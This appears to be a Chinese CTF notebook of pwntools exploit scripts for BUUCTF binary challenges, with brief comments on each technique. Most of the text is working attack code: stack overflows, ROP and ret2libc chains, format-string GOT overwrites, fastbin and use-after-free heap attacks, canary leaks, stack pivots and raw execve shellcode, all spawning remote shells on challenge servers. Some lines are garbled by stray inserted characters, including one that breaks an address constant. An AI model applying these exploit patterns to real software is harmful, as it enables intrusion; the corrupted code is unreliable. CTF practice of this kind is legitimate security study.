0x0804862a : pop edi ; pop ebp ; ret
0x08048629 : pop esi ; pop edi ; pop ebp ; ret
0x08048356 : ret
0x0804846e : ret 0xeac1
db 6Eh ; n ; DATA XREF: .data:fake_flag↓o
.rodata:0000000000000945 db 30h ; 0
.rodata:0000000000000946 db 74h ; t
.rodata:0000000000000947 db 5Fh ; _
.rodata:0000000000000948 db 72h ; r
.rodata:0000000000000949 db 33h ; 3
.rodata:000000000000094A db 40h ; @
.rodata:000000000000094B db 31h ; 1
.rodata:000000000000094C db 31h ; 1
.rodata:000000000000094D db 79h ; y
.rodata:000000000000094E db 5Fh ; _
.rodata:000000000000094F db 66h ; f
.rodata:0000000000000950 db 31h ; 1
.rodata:0000000000000951 db 40h ; @
.rodata:0000000000000952 db 67h ; g
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b puts")
raw_input()
debug()
padding = b"a"*0x30+p32(0x30745f72)+p32(0x33403131)+p32(0x795f6631)+p32(0x40670000)
payload = padding
#p.sendlineafter("feed it.\n",payload) local
p.sendline(payload)
p.interactive()
bbys_tu_2016
poc 没保存
wustctf2020_getshell_2
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./wustctf2020_getshell_2")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","25298")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./wustctf2020_getshell_2")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
"""
back_door_addr = 0x0804851B
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b puts")
raw_input()
#debug()
padding = b"a"*0x18+b"b"*4+p32(0x08048529)+p32(0x08048670)
payload = padding
#p.sendlineafter("feed it.\n",payload) local
#p.recvuntil(r"/_/ /_/\\_,_//_/ /_/ /_//_\\_\\ ")
#p.recvuntil("\n\n")
p.sendline(payload)
p.interactive()
ciscn_2019_s_4
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./ciscn_s_4")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27514")
#p = remote("127.0.0.1","8888")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./ciscn_s_4")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0804869b : pop ebp ; ret
0x08048698 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080483bd : pop ebx ; ret
0x0804869a : pop edi ; pop ebp ; ret
0x08048699 : pop esi ; pop edi ; pop ebp ; ret
0x080483a6 : ret
0x080484ce : ret 0xeac1
0x080484b8 : leave ; ret
0x080483a6 : ret
0x080484ce : ret 0xeac1
"""
call_system_addr =0x08048559
leave_ret_addr =0x080484b8
system_plt_addr = 0x8048400
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
raw_input()
debug()
padding = b"a"*0x28
payload = padding
offset = 0x44
p.sendafter("What's your name?\n",payload)
p.recvuntil(padding)
shell_stack_addr = u32(p.recv(4))
log.info("shell_stack_addr:0x%x"%shell_stack_addr)
p.recvuntil("\n")
padding = b"a"*4+p32(call_system_addr)+p32(shell_stack_addr-offset+0xc+12)+b"/bin/sh\x00"
payload = padding.ljust(0x28,b"b")+p32(shell_stack_addr-offset+0xc)+p32(leave_ret_addr)
p.send(payload)
p.interactive()
axb_2019_fmt32
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./axb_2019_fmt32")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","25739")
libc = ELF("./libc-2.23.so_32")
else:
p = process("./axb_2019_fmt32")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
"""
strlen_got = elf.got[b"strlen"]
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
#raw_input()
#debug()
read_got = elf.got['read']
payload = b'a' + p32(read_got) + b'%8$s'
p.sendafter('me:', payload)
read_addr = u32(p.recv(18)[-4:])
libc_base= read_addr-libc.sym["read"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
payload = b"a"+fmtstr_payload(8,{strlen_got:system_addr},numbwritten=0xa)
p.sendlineafter("Please tell me:",payload)
p.sendlineafter("Please tell me:",";/bin/sh\0")
p.interactive()
pwnable_start
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./start")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","25521")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./start")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
#gdb.attach(p,"b printf")
gdb.attach(p)
#raw_input()
#debug()
padding = b"a"*0x14
return_addr = 0x08048087
#add_stack =
payload = padding+p32(return_addr)
p.sendafter("start the CTF:",payload)
stack_addr = u32(p.recv(4))
shellcode= b'\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80'
payload= b'a' * 0x14 +p32(stack_addr+0x14)+ shellcode
p.send(payload)
p.interactive()
[ZJCTF 2019]EasyHeap
简单的说就是堆溢出,修改已经释放的chunk的fk、bk指针达到申请任意地址内存并修改的作用
libc2.23没有teach机制
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./easyheap")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28458")
#libc = ELF("./libc-2.23.so_32")
else:
#p = process("./easyheap")
p = remote("172.17.0.2",8888)
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
def create(size,content):
p.sendafter("Your choice :","1")
p.sendafter(":",str(size))
p.sendafter(":",content)
def edit(num,size,content):
p.sendafter("Your choice :","2")
p.sendafter(":",str(num))
p.sendafter(":",str(size))
p.sendafter(":",content)
def delete(num):
p.sendafter("Your choice :","3")
p.sendafter(":",str(num))
def cat_flag():
p.sendafter("Your choice :","4869")
magic_addr = 0x6020C0
"""
因为在题目中没有在相应位置放置flag,所以该payload无效
create(0x10,str(0)*0x10) #0
create(0x80,str(1)*0x10) #1
create(0x80,str(2)*0x10) #2
delete(1)
payload = b"0"*0x18+p64(0x91)+p64(0)+p64(magic_addr-0x10)
# 释放的chunk 实际大小为0x90,放在unsorted bin中。
# 基本原理是通过堆溢出修改了已经被释放的堆块1的bk指针(原本为0),
# 将该bk指针指向magic_addr-0x10的位置(就是伪造了一个新的chunk)
# 因为在最后一个chunk中会存储libc的相关位置,我们在将之前释放的chunk申请回来,
# 这样伪造的的chunk变成了最后一个chunk,间接的改变了magic的内容(一般7f开头的6个字节数)肯定比4869大
edit(0,len(payload),payload)
create(0x80,str(3)) #1
cat_flag()
"""
heaparray=0x006020E0
fake_fastbin=0x6020ad # 一个新的伪造的chunk的地址
system_addr=0x400C2C # 程序自带
free_got=elf.got["free"]
# 通过修改free的got表位system的地址,通过释放chunk的操作,传入相关参数达到执行命令的目的
create(0x10,"a"*0x10)#idx0
create(0x10,'a'*0x10)#idx1
create(0x60,'b'*0x10)#idx2
create(0x10,"/bin/sh\x00")#id3 传入/bin/sh,最总要被free
delete(2)
payload = 0x10*b'a'+p64(0)+p64(0x71)+p64(0x6020ad)+p64(0)
edit(1,len(payload),payload)
# 修改了已释放chunk的fk指针,我们在下下一次申请的时候会申请到我们伪造的chunk(先进先出)
create(0x60,'d'*0x10)#idx1 为了下一次申请 没用
payload=0x23*b'e'+ p64(free_got)
create(0x60,payload)# 申请到了heaparray上方的一个chunk,并修改了heaparray的地位到free got表位置
edit(0,0x8,p64(0x400C2C))# 更改0其实是更改free的got表为system的地址
delete(3)# 要执行free("/bin/sh")=system("/bin/sh")
p.interactive()


hitcontraining_uaf
题目已经告知UAF漏洞
exp的效果
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./hacknote")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27750")
#libc = ELF("./libc-2.23.so_32")
else:
#p = process("./easyheap")
p = remote("172.17.0.2",8888)
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
"""
magaic_addr = 0x8048945
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
def create(size,content):
p.sendafter("Your choice :","1")
p.sendafter(":",str(size))
p.sendafter(":",content)
def delete(num):
p.sendafter("Your choice :","2")
p.sendafter(":",str(num))
def my_print(num):
p.sendafter("Your choice :","3")
p.sendafter(":",str(num))
for i in range(0,2):
create(0x30,str(i)*0x8)
delete(1)
delete(0) # 注意释放的顺序
payload = p32(magaic_addr)
create(0x8,payload) # 修改了print_note_content的地址为magic的地址
my_print(1)# 原本应调用print_note_content改为了magic
p.interactive()
[ZJCTF 2019]Login
超详细的讲解
https://blog.csdn.net/weixin_41748164/article/details/127972628
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./login")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","25684")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./login")
#p = remote("172.17.0.2",8888)
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
#p = gdb.debug(['/home/iris/work/pwn/buuctf/ubuntu16/lib/x86_64-linux-gnu/ld-2.23.so', './0ctfbabyheap'], env={'LD_PRELOAD': './libc-2.23.so'})
"""
0x400ac4 my_user_shell_addr
0x400a79 password_checker1
0x4009E2 password_checker2
rax <-0x7fffffffdcd8
0x7ffe678cf100 —▸ 0x7ffe678cf0c8 —▸ 0x400ab4 (main::{lambda()#1}::_FUN()) ◂— push rbp
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
debug()
back_door = 0x400E88
#payload = b"2jctf_pa5sw0rd\x00".ljust(0x48,b"\x00")+p32(back_door)
# 补充的“\x00”是因为后续的snprintf,格式化输出会覆盖掉最后执行的地址
payload="2jctf_pa5sw0rd"
p.sendlineafter(":","admin")
p.sendlineafter(":",payload)
p.interactive()
jarvisoj_level1
远程有毒
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./level1")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27339")
libc = ELF("./libc-2.23.so_32")
else:
#p = process("./level1")
p = remote("172.17.0.2","8888")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
raw_input()
#debug()
write_plt = elf.plt['write']
read_got = elf.got['read']
main_addr = elf.sym['main']
p1 = b'a' * (0x88 + 4) + p32(write_plt) + p32(main_addr)
p1 += p32(1) + p32(read_got) + p32(4)
p.sendline(p1)
read_addr = u32(p.recv(4))
success('read_addr = ' + hex(read_addr))
libc_base = read_addr - libc.sym['read']
system_addr = libc_base + libc.sym['system']
bin_sh = libc_base +next(libc.search(b'/bin/sh'))
p2 = b'a' * (0x88 + 4) + p32(system_addr) + p32(0) + p32(bin_sh)
p.sendline(p2)
p.interactive()
hitcontraining_magicheap
和 [ZJCTF 2019]EasyHeap 题目一样,不再分析
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./magicheap")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27074")
#p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./magicheap")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
raw_input()
def add(size,content):
p.sendlineafter(":","1")
p.sendlineafter(":",str(size))
p.sendlineafter(":",content)
def edit(num,size,content):
p.sendlineafter(":","2")
p.sendlineafter(":",str(num))
p.sendlineafter(":",str(size))
p.sendlineafter(":",content)
def delete(num):
p.sendlineafter(":","3")
p.sendlineafter(":",str(num))
magic_chunk_addr = 0x602081
magic_addr = 0x6020A0-0x10
add(0x10,"a"*10) # 0
add(0x80,"b"*10) # 1
add(0x80,"c"*10) # 2
add(0x80,"d"*10) # 3
delete(1)
payload = b"1"*0x18+p64(0x91) +p64(0)+p64(magic_addr)
size = len(payload)
edit(0,size,payload)
add(0x80,"e"*0x10) #2
p.sendlineafter(":","4869")
p.interactive()
wustctf2020_closed
猎奇一下,不是堆、栈的问题,就是考验linux命令执行的问题。感觉就是一个签到题。关闭了标准输出和标准错误输出,但是没关系,只要在需要执行的命令后加上>&0将标准输出重定向到标准输入就可以了。nc可以直连,也可以给一个exp。
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./wustctf2020_closed")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28173")
#p = remote("127.0.0.1","8888")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./wustctf2020_closed")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
raw_input()
context.log_level="debug"
#p.sendline("ls >&0")
p.sendline("cat flag >&0")
p.interactive()
babyfengshui_33c3_2016
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./babyfengshui_33c3_2016")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","25271")
#p = remote("172.17.0.2","8888")
libc = ELF("./libc-2.23.so_32")
else:
p = process("./babyfengshui_33c3_2016")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
"""
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
raw_input()
context.log_level="debug"
def madd(description_size,name,text_size,text):
p.sendlineafter(": ",b"0")
p.sendlineafter(": ",str(description_size))
p.sendlineafter(": ",name)
p.sendlineafter(": ",str(text_size))
p.sendafter(": ",text)
def mdelete(idx):
p.sendlineafter(": ",b"1")
p.sendlineafter(": ",str(idx))
def mshow(idx):
p.sendlineafter(": ",b"2")
p.sendlineafter(": ",str(idx))
def mupdate(idx,text_length,text):
p.sendlineafter(": ",b"3")
p.sendlineafter(": ",str(idx))
p.sendlineafter(": ",str(text_length))
p.sendlineafter(": ",text)
payload = "b"*0x14
madd(0x80,b"a",len(payload),payload) # 0
madd(0x80,b"a",len(payload),payload) # 1
payload =b"/bin/sh\00"
madd(0x8,b"a",len(payload),payload) # 2
mdelete(0)
free_got = elf.got["free"]
payload = b"c"*(0x100+0x08+0x88+0x8)+p32(free_got)
# 0x100 申请的堆块大小
# 0x08 = 0x88+0x88-0x108 意思是第一次申请又删除的堆空间减去第二轮申请0x100的实际的堆的大小后又剩下没有分配夹在两个已分配堆中的大小
# 0x88=chunked 1 description 的实际大小
# 0x08=chunked 1 name的头部大小
#payload = b"c"*0x100
madd(0x100,b"a",len(payload),payload) # 0
mshow(1)
p.recvuntil("name: \n")
p.recvuntil(b"description: ")
got_addr = u32(p.recv(4))
log.info("got_addr:0x%x"%(got_addr))
"""libcSearcher没泄漏出来
libc = LibcSearcher("free",got_addr)
libc_base = got_addr-libc.dump("free")
system_addr = libc_base+ libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
"""
libc_base= got_addr-libc.sym["free"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
mupdate(1,0x4,p32(system_addr))
mdelete(2)
p.interactive()
ciscn_2019_n_3
这道题是uaf漏洞,通过申请特定大小的chunk,使得存储string的chunk能够和存储rec_int_free函数的chunk重叠,通过修改rec_int_free函数的地址为system的地址,就能够getshell。
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./ciscn_2019_n_3")
#
if len(sys.argv)>1:
#p = remote("node4.buuoj.cn","28990")
p = remote("172.17.0.2","8888")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./ciscn_2019_n_3")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
"""
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
raw_input()
context.log_level="debug"
def madd(idx,mtype,length,payload):
p.sendlineafter("> ",b"1")
p.sendlineafter("> ",str(idx))
p.sendlineafter("> ",str(mtype))
if mtype == 2:
p.sendlineafter("> ",str(length))
p.sendlineafter("> ",payload)
def mdelete(idx):
p.sendlineafter("> ",b"2")
p.sendlineafter("> ",str(idx))
def mshow(idx):
p.sendlineafter("> ",b"3")
p.sendlineafter("> ",str(idx))
payload = "2"
system_addr = elf.plt[b"system"]
madd(0,1,2,payload) # 0
madd(1,1,2,payload) # 1
madd(2,1,2,payload) # 2
mdelete(0)
mdelete(1)
payload = b"sh\x00\x00" + p32(system_addr)
log.info("system_addr:0x%x"%(system_addr))
madd(3,2,0xc,payload)
mdelete(0) # 先进后出,所以是0
p.interactive()
gyctf_2020_borrowstack
也是栈迁移。原理不再多说
被坑了,有问题的是:
- 需要抬高栈,但似乎只能用ret来抬高,我用0x90、指定rbp都不行
- LibcSearch没跑出来
- 在ubuntu22上调试也不行。。。。。
用了别人的exp
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./gyctf_2020_borrowstack")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","25924")
#p = remote("172.17.0.2","8888")
libc = ELF("./libc-2.23.so_64")
else:
p = process("./gyctf_2020_borrowstack")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0000000000400699 : leave ; ret
0x00000000004004c9 : ret
0x00000000004006fc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006fe : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400700 : pop r14 ; pop r15 ; ret
0x0000000000400702 : pop r15 ; ret
0x00000000004006fb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006ff : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400590 : pop rbp ; ret
0x0000000000400703 : pop rdi ; ret
0x0000000000400701 : po现象学现象学p rsi ; pop r15 ; ret
0x00000000004006fd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004c9 : ret
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b read")
#raw_input()
debug()
ret_addr = 0x4004c9
pop_rdi_ret = 0x400703
puts_got = elf.got[b'puts']
puts_plt = elf.plt[b'puts']
main_addr = 0x400626
pop_leave_ret = 0x400699
stack_addr = 0x601080
padding=b"a"*0x60
payload = padding+p64(stack_addr)+p64(pop_leave_ret)
p.sendafter("Tell me what you want\n",payload)
payload = p64(ret_addr)*20+p64(ret_addr)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
p.sendafter("use your borrow stack now!\n",payload)
puts_addr = u64(p.recv(6).ljust(8,b'\x00'))
libc_base= puts_addr-libc.sym[b"puts"]
system_addr = libc_base+ libc.sym[b"system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
"""
libc_base = puts_addr - libc.dump("puts")
system_addr = libc_base+libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
"""
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
padding=b"a"*0x60
one_gadget = 0x4526a现象学现象学
payload = padding+p64(stack_addr)+p64(libc_base+one_gadget)
p.sendafter("Tell me what you want\n",payload)
#payload = b"a"*0x20+p64(0x601080+0x80)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
#p.sendafter("use your borrow stack now!\n",payload)
p.interactive()
others_babystack xxxxxx
这个题有毒,正常泄漏cannary,没有问题,但是
我们发送的payload的长度不应当大于0x100,s 距离rbp有0x90,我们最多覆盖返回地址和返回地址+8的位置,我最初想到的是栈迁移,但是网上的payload确是ret2libc,我不能理解,payload的长度大于0x100,他也能读进来。。。。。。以后我再调一调
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./babystack")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26904")
#p = remote("172.17.0.2","8888")
libc = ELF("./libc-2.23.so_64")
else:
p = process("./babystack")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0000000000400824 : leave ; ret
0x0000000000400a8c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400a8e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400a90 : pop r14 ; pop r15 ; ret
0x0000000000400a92 : pop r15 ; ret
0x0000000000400a8b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400a8f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400778 : pop rbp ; ret
0x0000000000400a93 : pop rdi ; ret
0x0000000000400a91 : pop rsi ; pop r15 ; ret
0x0000000000400a8d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040067e : ret
0x0000000000400288 : ret 0x6c1f
0x0000000000400811 : ret 0x8b48
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
#gdb.attach(p,"b printf")
gdb.attach(p,"b puts")
#debug()
def my_store(payload):
p.sendafter(">>",b"1\n"+b"\x00"*(0x20-2))
p.send(payload)
def my_print():
#time.sleep(3)
p.sendlineafter(">>",b"2")
# 0x743ee0020965fd00
cookie=b""
payload = b"a"*(0x88)
for i in range(0,8):
my_store(payload)
my_print()
if i == 0:
p.recvuntil("a"*0x88)
else:
p.recvuntil("a"*(0x88+i))
temp =p.recv(1)
if temp== b"\n":
cookie+=b"\x00"
else :
cookie+=temp
payload += b"a"
cookie =u64(cookie)
log.info("cookie:0x%x"%(cookie))
padding = b"a"*0x88+p64(cookie)
pop_rdi = 0x400a93
ret = 0x40067e
puts_plt = 0x400690
puts_got = elf.got["puts"]
main = 0x400908
p.recvuntil(">>")
p.sendline("1")
p.send(b'a'*0x88 + p64(cookie) + p64(0) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main))
p.sendlineafter(">>",'3')
p.recv()
puts_addr = u64(p.recv(6).ljust(8,b'\x00'))
libc_base = puts_addr - libc.sym[b"puts"]
system_addr = libc_base + libc.sym[b"system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
log.info("puts_addr:0x%x"%(puts_addr))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
p.recvuntil(">>")
p.sendline("1")
p.send(b'a'*0x88 + p64(cookie) + p64(0) + p64(ret)+p64(pop_rdi) + p64(bin_sh_addr) + p64(system_addr))
p.sendlineafter(">>",'3')
p.interactive()
hitcontraining_heapcreator

基础的off-by-one
from pwn import *
from LibcSearcher import *
import sys
import time
